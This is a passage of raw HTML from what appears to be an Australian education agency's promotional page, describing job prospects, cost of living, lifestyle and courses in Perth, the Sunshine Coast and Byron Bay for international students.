					<div id="elementor-tab-content-2052" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2052" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide"><div class="et_pb_tab_content">In comparison to other remote locations of Australia, there are a lot of career prospects for international students because to a thriving tourism sector. The resource industry is one of the factors contributing to Perth&#8217;s abundance of employment options for overseas students and graduates. There is a sizable mining sector in Western Australia, and people migrate to Perth to work in it from all across Australia. As a result, there are a lot more opportunities for part-time and casual work because the majority of folks who would typically fill those positions work in the mining industry. Units in eateries, hotels, and tourism businesses for international students.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2053" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-2053" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2053" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content">Perth is Australia&#8217;s fourth-largest city. The cost of living and rent are equivalent to those in other significant Australian cities.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2054" aria-expanded="false">LIFESTYLAE</div>
					<div id="elementor-tab-content-2054" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2054" tabindex="0" hidden="hidden"><p>The largest Australian city to be designated as a regional area for immigration reasons is Perth. This city provides a welcoming, laid-back lifestyle with an open floor plan and a hint of metropolitan living. The charming river Centre of the city is well renowned for its enormous parks, eccentric cafés, twilight markets, and pop-up events.<br />Perth is adjacent to numerous beautiful areas with alluring vistas and soft sandy beaches to enjoy lovely sunsets, if that weren&#8217;t enough.<br />Perth enjoys a Mediterranean climate, with hot dry summers to explore the landscapes and cool wet winters.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a09529" data-id="9a09529" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ff4f26 elementor-widget elementor-widget-eael-feature-list" data-id="6ff4f26" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-6ff4f26" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">The Perth population has around 2 million people
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Service Industry, Tourism, Healthcare, Mining
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Expensive for a regional city
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial, Cookery,
Carpentry,
Automotive, Mechanical,
Bricklaying
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">The University of Western Australia, Curtin University, Edith Cowan University</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9224cc7 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9224cc7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2196172" data-id="2196172" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c97d8 elementor-widget elementor-widget-heading" data-id="70c97d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sunshine Coast(SOUTHERN QUEENSLAND)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9b82bb9 elementor-widget elementor-widget-heading" data-id="9b82bb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Sunshine Coast is the place for you if you're seeking for opportunities, a good lifestyle, and a wise investment. You'll be living where most people want to vacation for the majority of the year, save for a few occasions when it's swarming with tourists. Work in a field that benefits from this tourism to make it even better.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d7b6067 elementor-widget elementor-widget-button" data-id="d7b6067" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-837c679" data-id="837c679" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09b243f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09b243f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1ae9d5" data-id="d1ae9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc3b96 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="6fc3b96" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1171" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1171" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-1172" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1172" aria-expanded="false">OPPORTUNITY</div>
									<div id="elementor-tab-title-1173" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1173" aria-expanded="false">COST OF LIVING</div>
									<div id="elementor-tab-title-1174" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1174" aria-expanded="false">LIFESTYLAE</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1171" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-1171" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1171" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of SUNSHINE COAST</p><ul><li>Marketing</li><li>Human Resources</li><li>Aged Care</li><li>Business</li><li>Early Childhood</li><li>other</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1172" aria-expanded="false">OPPORTUNITY</div>
					<div id="elementor-tab-content-1172" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1172" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide"><div class="et_pb_tab_content"> </div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image">Recently, the Sunshine Coast&amp;#39;s economy has attracted a lot of attention and investment,<br />which means there are lots of job chances there! Making the move to the Sunny Coast<br />now is a sensible decision because the economy there is really rising faster than the<br />national average.<br />Sunshine Coast locals love food! The largest sector of the Sunshine Coas&#8217;s economy,<br />hospitality and tourism, is driven by both locals and visitors. They are in need of chefs,<br />restaurateurs, managers, and hotel staff. Construction, management, and nursing and<br />health are some of the other in-demand professions on the Sunshine Coast.</div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1173" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-1173" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1173" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content">In light of the lifestyle and opportunities available on the Sunshine Coast, the cost of<br />living is approximately what you&#8217;d anticipate. The cost of living on the Sunshine Coast is<br />considerably higher than in other Regional Locations, such as Tasmania and<br />Bundaberg, even though it is significantly lower than the cost of living in some of the<br />major Australian cities (Sydney was ranked the 32nd most expensive city in the world in<br />2018!). However, you might discover cheaper living expenses if you reside outside of<br />the major cities.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"> </div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1174" aria-expanded="false">LIFESTYLAE</div>
					<div id="elementor-tab-content-1174" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1174" tabindex="0" hidden="hidden"><p>Our ranking of Australia&#8217;s Regional Locations is topped by the Sunshine Coast, and its<br />simple to understand why. Everyone can find a way to live their dream lifestyle thanks to<br />the area&#8217;s magnificent beaches, surf for all skill levels, rural subtropical hinterlands,<br />premium retail areas, and local markets. You can find it &#8211; and everything in between &#8211; on<br />the Sunny Coast, whether you are inclined to the coast or the mountains.<br />The Sunny Coast has a population of around 350,000, but because it is dispersed along<br />the coast and inland into the mountains, there are plenty of opportunities and a vibrant<br />community without feeling crowded. The population is likely to increase over time as<br />more people become aware of this local treasure, therefore now is the ideal moment to<br />relocate there.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b00474" data-id="1b00474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b985ab9 elementor-widget elementor-widget-eael-feature-list" data-id="b985ab9" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-b985ab9" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Sunny Coast is around 350,000 people</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Hospitality and Tourism (Chefs, restaurateurs, hotel staff, nurses, construction
workers etc.)</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Higher than in other regional locations</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery,
Carpentry</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">University of The Sunshine Coast</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa13ab9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa13ab9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d62ee2d" data-id="d62ee2d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d00224 elementor-widget elementor-widget-heading" data-id="5d00224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Byron Bay(SYDNEY)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fbe1dee elementor-widget elementor-widget-heading" data-id="fbe1dee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Byron is the destination for you if you enjoy the beach, the surf, and a laid-back way of life. Even though housing costs are rising, there are several affordable little towns in the area, and Byron is only a short drive away. If you work in the hospitality industry, you'll enjoy Schoolies Week.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6fb7619 elementor-widget elementor-widget-button" data-id="6fb7619" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ebf1c1" data-id="9ebf1c1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e2ba43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e2ba43" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9e700d" data-id="e9e700d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52356f2 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="52356f2" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-8621" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-8621" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-8622" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8622" aria-expanded="false">LIFESTYLE</div>
